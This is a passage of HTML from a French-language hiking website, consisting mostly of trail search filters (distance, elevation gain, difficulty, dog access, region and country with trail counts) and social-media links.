class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="97" > 2 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="98" > 3 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="99" > 4 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="100" > 5 étoiles </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_distance asp_dropdown_filter_box asp_filter_id_5 asp_filter_n_4"><legend>Distance</legend><div class='distance_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for distance" class='asp_nochosen asp_noselect2' name="termset[distance][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="157" > &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="155" > 10km &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="151" > 1km &gt; 5km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="153" > 5km &gt; 10km </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_denivele asp_dropdown_filter_box asp_filter_id_6 asp_filter_n_5"><legend>Dénivelé</legend><div class='denivele_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for denivele" class='asp_nochosen asp_noselect2' name="termset[denivele][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="182" > &gt; 1000 m (3280 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="174" > 0 &gt; 250 m (0 &gt; 820 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="176" > 250 &gt; 500 m (820 &gt; 1640 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="178" > 500 &gt; 750 m (1640 &gt; 2460 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="180" > 750 &gt; 1000 m (2460 &gt; 3281 ft) </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_sommet asp_dropdown_filter_box asp_filter_id_7 asp_filter_n_6"><legend>Sommet</legend><div class='sommet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for sommet" class='asp_nochosen asp_noselect2' name="termset[sommet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="161" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="159" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_chien asp_dropdown_filter_box asp_filter_id_8 asp_filter_n_7"><legend>Chien</legend><div class='chien_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for chien" class='asp_nochosen asp_noselect2' name="termset[chien][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="119" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="117" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_difficulte asp_dropdown_filter_box asp_filter_id_9 asp_filter_n_8"><legend>Difficultés</legend><div class='difficulte_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for difficulte" class='asp_nochosen asp_noselect2' name="termset[difficulte][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="104" > 1/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="105" > 2/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="106" > 3/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="107" > 4/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="108" > 5/5 </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_boucle asp_dropdown_filter_box asp_filter_id_10 asp_filter_n_9"><legend>Boucle</legend><div class='boucle_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for boucle" class='asp_nochosen asp_noselect2' name="termset[boucle][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="115" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="114" > Oui </option></select></div></div></fieldset><fieldset class="asp_s_btn_container"><div class="asp_sr_btn_flex"><div class="asp_r_btn_div"><button type="button" class="asp_reset_btn asp_r_btn">Tout décocher</button></div><div class="asp_s_btn_div"><button type="button" class="asp_search_btn asp_s_btn">Trouve une randonnée</button></div></div></fieldset><div style="clear:both;"></div></form></div></div></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><form data-sf-form-id='4397' data-is-rtl='0' data-maintain-state='' data-results-url='https://www.cnotremonde.com/resultats/' data-ajax-url='https://www.cnotremonde.com/resultats/?sf_data=all' data-ajax-form-url='https://www.cnotremonde.com/?sfid=4397&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.pagination a' data-ajax-target='#main' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' data-auto-count='1' data-auto-count-refresh-mode='1' action='https://www.cnotremonde.com/resultats/' method='post' class='searchandfilter' id='search-filter-form-4397' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-taxonomy-pays" data-sf-field-name="_sft_pays" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Pays</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-121" data-sf-count="79" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="canada" name="_sft_pays[]" id="sf-input-467cb247c0e1d8222ff333e70ed568d4"><label class="sf-label-checkbox" for="sf-input-467cb247c0e1d8222ff333e70ed568d4">Canada<span class="sf-count">(79)</span></label></li><li class="sf-level-0 sf-item-123" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chili" name="_sft_pays[]" id="sf-input-bc8366ce13e3a2d4f7959f504ac0a890"><label class="sf-label-checkbox" for="sf-input-bc8366ce13e3a2d4f7959f504ac0a890">Chili<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-125" data-sf-count="20" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="etats-unis" name="_sft_pays[]" id="sf-input-3a1e0ea16e5feccdcab558ba3441ff0a"><label class="sf-label-checkbox" for="sf-input-3a1e0ea16e5feccdcab558ba3441ff0a">États-Unis<span class="sf-count">(20)</span></label></li><li class="sf-level-0 sf-item-127" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="france" name="_sft_pays[]" id="sf-input-711402160d8f786f1d464c7d019226c4"><label class="sf-label-checkbox" for="sf-input-711402160d8f786f1d464c7d019226c4">France<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-129" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="italie" name="_sft_pays[]" id="sf-input-bf5ab55f7240ee043a97ba0ff8781dbd"><label class="sf-label-checkbox" for="sf-input-bf5ab55f7240ee043a97ba0ff8781dbd">Italie<span class="sf-count">(1)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-regions" data-sf-field-name="_sft_regions" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Régions/Massifs</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-400" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bas-saint-laurent" name="_sft_regions[]" id="sf-input-38eea9536cb484665e19575feef73b88"><label class="sf-label-checkbox" for="sf-input-38eea9536cb484665e19575feef73b88">Bas-Saint-Laurent<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gaspesie" name="_sft_regions[]" id="sf-input-c661c677a597f3f172d0301a599d07b5"><label class="sf-label-checkbox" for="sf-input-c661c677a597f3f172d0301a599d07b5">Gaspésie<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-381" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="region-de-crowsnest-pass" name="_sft_regions[]" id="sf-input-1244f8378a9fe5241174aa468f7427f8"><label class="sf-label-checkbox" for="sf-input-1244f8378a9fe5241174aa468f7427f8">Région de Crowsnest Pass<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-374" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chaudiere-appalaches" name="_sft_regions[]" id="sf-input-e851cfc7dae694a85e61d9153206dcd6"><label class="sf-label-checkbox" for="sf-input-e851cfc7dae694a85e61d9153206dcd6">Chaudière-Appalaches<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-276" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parc-national-de-banff" name="_sft_regions[]" id="sf-input-42a4e461a7ce9a88e4b58ecfde68d6e5"><label class="sf-label-checkbox" for="sf-input-42a4e461a7ce9a88e4b58ecfde68d6e5">Parc National de Banff<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-270" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kananaskis-country-fr" name="_sft_regions[]" id="sf-input-335cb136639685e8ef1e68247cfc9545"><label class="sf-label-checkbox" for="sf-input-335cb136639685e8ef1e68247cfc9545">Pays de Kananaskis<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-101" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adirondacks" name="_sft_regions[]" id="sf-input-8dd6bf9857f7d16cef464e5348ca0680"><label class="sf-label-checkbox" for="sf-input-8dd6bf9857f7d16cef464e5348ca0680">Adirondacks<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-113" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres" name="_sft_regions[]" id="sf-input-119ac05f76cd100acdee6076af237507"><label class="sf-label-checkbox" for="sf-input-119ac05f76cd100acdee6076af237507">Autres<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-102" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cantons-de-lest" name="_sft_regions[]" id="sf-input-bb99499caa721c29cb992cbdd838cea6"><label class="sf-label-checkbox" for="sf-input-bb99499caa721c29cb992cbdd838cea6">Cantons de l&#039;Est<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-208" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="iles-de-la-madeleine" name="_sft_regions[]" id="sf-input-6b2ba4932ae7ab17000958c692788707"><label class="sf-label-checkbox" for="sf-input-6b2ba4932ae7ab17000958c692788707">Îles-de-la-Madeleine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-103" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lanaudiere" name="_sft_regions[]" id="sf-input-caafaac91ec5f5cfa14c374951948b98"><label class="sf-label-checkbox" for="sf-input-caafaac91ec5f5cfa14c374951948b98">Lanaudière<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-192" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="laurentides" name="_sft_regions[]" id="sf-input-8f36eac0e6e181919a73918f2f6c1a5a"><label class="sf-label-checkbox" for="sf-input-8f36eac0e6e181919a73918f2f6c1a5a">Laurentides<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-109" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maine" name="_sft_regions[]" id="sf-input-8013b85db48034f902a8aee41372c6a2"><label class="sf-label-checkbox" for="sf-input-8013b85db48034f902a8aee41372c6a2">Maine<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-110" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montagnes-blanches" name="_sft_regions[]" id="sf-input-ac6a78bd7dcbc9d9309f2b6f42e903f2"><label class="sf-label-checkbox" for="sf-input-ac6a78bd7dcbc9d9309f2b6f42e903f2">Montagnes Blanches<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-111" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montagnes-vertes" name="_sft_regions[]" id="sf-input-e1de116e0d7aa841c922f86c2cac5ef4"><label class="sf-label-checkbox" for="sf-input-e1de116e0d7aa841c922f86c2cac5ef4">Montagnes Vertes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-112" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monteregie" name="_sft_regions[]" id="sf-input-9d85bae4f422ae6c7a9c6aa1c481b4b0"><label class="sf-label-checkbox" for="sf-input-9d85bae4f422ae6c7a9c6aa1c481b4b0">Montérégie<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-210" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montreal" name="_sft_regions[]" id="sf-input-8320b433cad517bb2e31538f11b945b8"><label class="sf-label-checkbox" for="sf-input-8320b433cad517bb2e31538f11b945b8">Montréal<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-202" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pyrenees" name="_sft_regions[]" id="sf-input-287f5b336eadd75a3c2da5223c8bce93"><label class="sf-label-checkbox" for="sf-input-287f5b336eadd75a3c2da5223c8bce93">Pyrénées<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-204" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rocheuses-canadiennes" name="_sft_regions[]" id="sf-input-8fe9af62299ea4a11a04b5963456537e"><label class="sf-label-checkbox" for="sf-input-8fe9af62299ea4a11a04b5963456537e">Rocheuses Canadiennes<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-212" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="saguenay-lac-saint-jean" name="_sft_regions[]" id="sf-input-a962afc28ce47eb62d013ffa336ccc5f"><label class="sf-label-checkbox" for="sf-input-a962afc28ce47eb62d013ffa336ccc5f">Saguenay-Lac-Saint-Jean<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-etats" data-sf-field-name="_sft_etats" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>États/Provinces</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-131" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="alaska" name="_sft_etats[]" id="sf-input-f54515e300d945d6c74e1d6c862b0e92"><label class="sf-label-checkbox" for="sf-input-f54515e300d945d6c74e1d6c862b0e92">Alaska<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-198" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="alberta" name="_sft_etats[]" id="sf-input-ee8fbfd887601f082d7e6d73f76358b0"><label class="sf-label-checkbox" for="sf-input-ee8fbfd887601f082d7e6d73f76358b0">Alberta<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-133" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maine" name="_sft_etats[]" id="sf-input-02b446164d9062ddfd1d2093b69c13b7"><label class="sf-label-checkbox" for="sf-input-02b446164d9062ddfd1d2093b69c13b7">Maine<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-135" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="martinique" name="_sft_etats[]" id="sf-input-c24d25ebcd42699fb3abacc9fd537aa8"><label class="sf-label-checkbox" for="sf-input-c24d25ebcd42699fb3abacc9fd537aa8">Martinique<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-139" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="new-hampshire" name="_sft_etats[]" id="sf-input-0e14a8fc252aff11032c92891065e2e3"><label class="sf-label-checkbox" for="sf-input-0e14a8fc252aff11032c92891065e2e3">New Hampshire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-137" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="new-york" name="_sft_etats[]" id="sf-input-616edc874aac95fb54aa5b38e4f9b1f5"><label class="sf-label-checkbox" for="sf-input-616edc874aac95fb54aa5b38e4f9b1f5">New York<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-141" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nouveau-brunswick" name="_sft_etats[]" id="sf-input-3f30ef2b3542c707776c778bb95cbd0b"><label class="sf-label-checkbox" for="sf-input-3f30ef2b3542c707776c778bb95cbd0b">Nouveau Brunswick<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-143" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nouvelle-ecosse" name="_sft_etats[]" id="sf-input-0f1115cc5b24b20179a61a23effe5f0f"><label class="sf-label-checkbox" for="sf-input-0f1115cc5b24b20179a61a23effe5f0f">Nouvelle Écosse<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-145" data-sf-count="39" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="quebec" name="_sft_etats[]" id="sf-input-5e86341efc3052c19da0ed5d6b9e5e11"><label class="sf-label-checkbox" for="sf-input-5e86341efc3052c19da0ed5d6b9e5e11">Québec<span class="sf-count">(39)</span></label></li><li class="sf-level-0 sf-item-147" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vallee-daoste" name="_sft_etats[]" id="sf-input-0fc0217941b873e17f6acb8e0ac876a2"><label class="sf-label-checkbox" for="sf-input-0fc0217941b873e17f6acb8e0ac876a2">Vallée d&#039;Aoste<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-149" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vermont" name="_sft_etats[]" id="sf-input-f056f2fc0f990efa3839116479272104"><label class="sf-label-checkbox" for="sf-input-f056f2fc0f990efa3839116479272104">Vermont<span class="sf-count">(3)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-interet" data-sf-field-name="_sft_interet" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Intérêts</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-96" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="1-etoile" name="_sft_interet[]" id="sf-input-a0aed8f95b63e4248d2874faf565b1f3"><label class="sf-label-checkbox" for="sf-input-a0aed8f95b63e4248d2874faf565b1f3">1 étoile<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-97" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="2-etoiles" name="_sft_interet[]" id="sf-input-625f012f75a5de7c1a910ae4d5f9d361"><label class="sf-label-checkbox" for="sf-input-625f012f75a5de7c1a910ae4d5f9d361">2 étoiles<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-98" data-sf-count="25" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="3-etoiles" name="_sft_interet[]" id="sf-input-77b59b5e7a3ccfd183ba607089b68c88"><label class="sf-label-checkbox" for="sf-input-77b59b5e7a3ccfd183ba607089b68c88">3 étoiles<span class="sf-count">(25)</span></label></li><li class="sf-level-0 sf-item-99" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4-etoiles" name="_sft_interet[]" id="sf-input-6befefe0235ea690ea8f506fd0f42fe9"><label class="sf-label-checkbox" for="sf-input-6befefe0235ea690ea8f506fd0f42fe9">4 étoiles<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-100" data-sf-count="34" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="5-etoiles" name="_sft_interet[]" id="sf-input-e18cbd79bc897d11230246f94bf5b789"><label class="sf-label-checkbox" for="sf-input-e18cbd79bc897d11230246f94bf5b789">5 étoiles<span class="sf-count">(34)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-difficulte" data-sf-field-name="_sft_difficulte" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Difficultés</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-104" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="1-5" name="_sft_difficulte[]" id="sf-input-f0889f6485bc7879cd3ef865d806c4fe"><label class="sf-label-checkbox" for="sf-input-f0889f6485bc7879cd3ef865d806c4fe">1/5<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-105" data-sf-count="28" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="2-5" name="_sft_difficulte[]" id="sf-input-ac983694bc497d46858bce9b3e27e453"><label class="sf-label-checkbox" for="sf-input-ac983694bc497d46858bce9b3e27e453">2/5<span class="sf-count">(28)</span></label></li><li class="sf-level-0 sf-item-106" data-sf-count="25" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="3-5" name="_sft_difficulte[]" id="sf-input-494b899208e4f98fbe293adbf1b945de"><label class="sf-label-checkbox" for="sf-input-494b899208e4f98fbe293adbf1b945de">3/5<span class="sf-count">(25)</span></label></li><li class="sf-level-0 sf-item-107" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4-5" name="_sft_difficulte[]" id="sf-input-075a43dd8b646d8ec9a5c7901fba3fa5"><label class="sf-label-checkbox" for="sf-input-075a43dd8b646d8ec9a5c7901fba3fa5">4/5<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-108" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="5-5" name="_sft_difficulte[]" id="sf-input-f7bd075b40c06a3fd31cae645b7d84f6"><label class="sf-label-checkbox" for="sf-input-f7bd075b40c06a3fd31cae645b7d84f6">5/5<span class="sf-count">(13)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-boucle" data-sf-field-name="_sft_boucle" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Boucle</h4>		<label>
				   		<select name="_sft_boucle[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Boucle</option>
											<option class="sf-level-0 sf-item-115" data-sf-count="56" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(56)</option>
											<option class="sf-level-0 sf-item-114" data-sf-count="47" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(47)</option>
											</select></label>										</li><li class="sf-field-taxonomy-chien" data-sf-field-name="_sft_chien" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Chien</h4>		<label>
				   		<select name="_sft_chien[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Chien</option>
											<option class="sf-level-0 sf-item-119" data-sf-count="17" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(17)</option>
											<option class="sf-level-0 sf-item-117" data-sf-count="86" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(86)</option>
											</select></label>										</li><li class="sf-field-taxonomy-distance" data-sf-field-name="_sft_distance" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Distance</h4>		<label>
				   		<select name="_sft_distance[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Distance</option>
											<option class="sf-level-0 sf-item-157" data-sf-count="12" data-sf-depth="0" value="15km">&gt; 15km&nbsp;&nbsp;(12)</option>
											<option class="sf-level-0 sf-item-155" data-sf-count="26" data-sf-depth="0" value="10km-15km">10km &gt; 15km&nbsp;&nbsp;(26)</option>
											<option class="sf-level-0 sf-item-151" data-sf-count="9" data-sf-depth="0" value="1km-5km">1km &gt; 5km&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-153" data-sf-count="57" data-sf-depth="0" value="5km-10km">5km &gt; 10km&nbsp;&nbsp;(57)</option>
											</select></label>										</li><li class="sf-field-taxonomy-sommet" data-sf-field-name="_sft_sommet" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Sommet</h4>		<label>
				   		<select name="_sft_sommet[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Sommet</option>
											<option class="sf-level-0 sf-item-161" data-sf-count="9" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-159" data-sf-count="94" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(94)</option>
											</select></label>										</li><li class="sf-field-taxonomy-denivele" data-sf-field-name="_sft_denivele" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Dénivelé</h4>		<label>
				   		<select name="_sft_denivele[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Dénivelé</option>
											<option class="sf-level-0 sf-item-182" data-sf-count="25" data-sf-depth="0" value="1000-m-3280-ft">&gt; 1000 m (3280 ft)&nbsp;&nbsp;(25)</option>
											<option class="sf-level-0 sf-item-174" data-sf-count="21" data-sf-depth="0" value="0-250-m-0-820-ft">0 &gt; 250 m (0 &gt; 820 ft)&nbsp;&nbsp;(21)</option>
											<option class="sf-level-0 sf-item-176" data-sf-count="18" data-sf-depth="0" value="250500-m-8201640-ft">250 &gt; 500 m (820 &gt; 1640 ft)&nbsp;&nbsp;(18)</option>
											<option class="sf-level-0 sf-item-178" data-sf-count="23" data-sf-depth="0" value="500-750-m-1640-2460-ft">500 &gt; 750 m (1640 &gt; 2460 ft)&nbsp;&nbsp;(23)</option>
											<option class="sf-level-0 sf-item-180" data-sf-count="17" data-sf-depth="0" value="750-1000-m-2460-3281-ft">750 &gt; 1000 m (2460 &gt; 3281 ft)&nbsp;&nbsp;(17)</option>
											</select></label>										</li><li class="sf-field-reset" data-sf-field-name="reset" data-sf-field-type="reset" data-sf-field-input-type="button"><input type="submit" class="search-filter-reset" name="_sf_reset" value="Reset" data-search-form-id="4397" data-sf-submit-form="always"></li></ul></form></div></div><div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h2 class="widget-title">Suivez-nous sur les sentiers !</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UCXaAZUseJPA9c1wRvJrYmjA" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/cestnotremonde" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/cestnotremonde/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v3.1';
